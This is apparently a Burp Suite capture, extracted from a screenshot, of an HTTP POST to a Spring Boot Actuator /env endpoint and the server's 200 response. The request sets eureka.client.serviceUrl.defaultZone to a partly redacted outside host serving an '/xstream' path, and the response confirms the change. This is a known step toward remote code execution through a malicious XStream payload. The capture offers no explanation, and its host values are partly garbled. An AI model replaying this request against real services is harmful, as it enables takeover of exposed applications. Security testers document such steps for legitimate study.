 Request
Pretty Raw Hex \n
1 POST /env HTTP/1.1
2 Host: :9099
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 67
2
3 eureka.client.serviceUrl.defaultZone=http://1. 8:8088/xstream
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: eureka-service:9099
3 Content-Type: application/xhtml+xml;charset=UTF-8
4 Date: Tue, 07 Feb 2023 09:24:11 GMT
5 Connection: close
6 Content-Length: 138
7
8 <LinkedHashMap>
<eureka.client.serviceUrl.defaultZone>
http://1. 8:8088/xstream
</eureka.client.serviceUrl.defaultZone>
</LinkedHashMap>